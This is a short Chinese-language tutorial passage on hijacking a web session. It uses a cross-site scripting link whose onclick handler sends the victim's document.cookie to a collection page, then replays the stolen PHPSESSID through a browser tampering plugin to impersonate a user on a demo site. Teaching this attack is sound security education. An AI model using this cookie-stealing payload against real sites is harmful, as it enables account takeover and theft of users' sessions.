在这个实际的场景中,我们将劫持位于www.techpanda.org(可能需要外网访问)的web应用程序的用户会话。我们将使用跨站点脚本来获取cookie会话id,然后使用它来模拟一个合法的用户会话。

假设攻击者可以访问web应用程序,并且他想劫持使用同一应用程序的其他用户的会话。这种攻击的目标可能是获得对web应用程序的管理访问权,假设攻击者的访问帐户是有限的。

准备开始

<a href=# onclick="document.location='http://techpanda.org/snatch_sess_id.php?c='+escape(document.cookie);">Dark</a>

上面的代码使用了JAVAScript,它添加了一个带有onclick事件的超链接。当不知情的用户单击该链接时,事件将检索PHP cookie会话ID并将其连同URL中的会话ID一起发送到snatch_sess_id.php页面

注意:脚本可以将值发送到存储PHPSESSID的远程服务器,然后用户重定向回网站,就像什么都没有发生一样。





使用Firefox和Tamper Data插件来模拟会话

下面的流程图显示了完成这个练习必须采取的步骤。

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

注意:我们没有登录,我们使用使用跨站点脚本检索到的PHPSESSID值模拟了一个登录会话

希望通过这篇文章你们能够对网络渗透有一个初步了解。